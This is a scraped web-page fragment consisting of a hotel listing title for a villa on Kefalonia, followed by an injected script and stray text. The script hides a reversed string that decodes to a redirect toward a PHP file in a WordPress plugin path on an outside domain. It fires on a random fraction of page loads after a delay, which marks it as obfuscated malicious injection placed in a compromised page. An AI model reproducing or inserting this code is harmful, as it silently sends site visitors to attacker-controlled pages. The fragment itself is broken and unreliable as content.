 Vryonis Villa_best deals_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli